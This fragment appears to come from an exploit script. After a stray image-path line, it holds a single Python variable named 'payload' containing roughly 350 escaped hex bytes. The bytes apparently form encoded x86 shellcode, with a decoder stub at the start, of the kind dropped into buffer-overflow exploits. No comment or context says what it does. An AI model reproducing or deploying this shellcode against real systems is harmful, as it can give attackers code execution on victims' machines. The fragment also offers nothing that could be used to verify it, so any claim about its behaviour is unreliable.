 payload = ("\xbf\xb5\xbd\x14\x08\xdb\xd7\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x52\x83\xc2\x04\x31\x7a\x0e\x03\xcf\xb3\xf6\xfd\xd3\x24\x74"
"\xfd\x2b\xb5\x19\x77\xce\x84\x19\xe3\x9b\xb7\xa9\x67\xc9\x3b"
"\x41\x25\xf9\xc8\x27\xe2\x0e\x78\x8d\xd4\x21\x79\xbe\x25\x20"
"\xf9\xbd\x79\x82\xc0\x0d\x8c\xc3\x05\x73\x7d\x91\xde\xff\xd0"
"\x05\x6a\xb5\xe8\xae\x20\x5b\x69\x53\xf0\x5a\x58\xc2\x8a\x04"
"\x7a\xe5\x5f\x3d\x33\xfd\xbc\x78\x8d\x76\x76\xf6\x0c\x5e\x46"
"\xf7\xa3\x9f\x66\x0a\xbd\xd8\x41\xf5\xc8\x10\xb2\x88\xca\xe7"
"\xc8\x56\x5e\xf3\x6b\x1c\xf8\xdf\x8a\xf1\x9f\x94\x81\xbe\xd4"
"\xf2\x85\x41\x38\x89\xb2\xca\xbf\x5d\x33\x88\x9b\x79\x1f\x4a"
"\x85\xd8\xc5\x3d\xba\x3a\xa6\xe2\x1e\x31\x4b\xf6\x12\x18\x04"
"\x3b\x1f\xa2\xd4\x53\x28\xd1\xe6\xfc\x82\x7d\x4b\x74\x0d\x7a"
"\xac\xaf\xe9\x14\x53\x50\x0a\x3d\x90\x04\x5a\x55\x31\x25\x31"
"\xa5\xbe\xf0\x96\xf5\x10\xab\x56\xa5\xd0\x1b\x3f\xaf\xde\x44"
"\x5f\xd0\x34\xed\xca\x2b\xdf\x18\x02\x1d\xe3\x75\x16\x61\x1f"
"\x54\x9f\x87\x75\x48\xf6\x10\xe2\xf1\x53\xea\x93\xfe\x49\x97"
"\x94\x75\x7e\x68\x5a\x7e\x0b\x7a\x0b\x8e\x46\x20\x9a\x91\x7c"
"\x4c\x40\x03\x1b\x8c\x0f\x38\xb4\xdb\x58\x8e\xcd\x89\x74\xa9"
"\x67\xaf\x84\x2f\x4f\x6b\x53\x8c\x4e\x72\x16\xa8\x74\x64\xee"
"\x31\x31\xd0\xbe\x67\xef\x8e\x78\xde\x41\x78\xd3\x8d\x0b\xec"
"\xa2\xfd\x8b\x6a\xab\x2b\x7a\x92\x1a\x82\x3b\xad\x93\x42\xcc"
"\xd6\xc9\xf2\x33\x0d\x4a\x12\xd6\x87\xa7\xbb\x4f\x42\x0a\xa6"
"\x6f\xb9\x49\xdf\xf3\x4b\x32\x24\xeb\x3e\x37\x60\xab\xd3\x45"
"\xf9\x5e\xd3\xfa\xfa\x4a")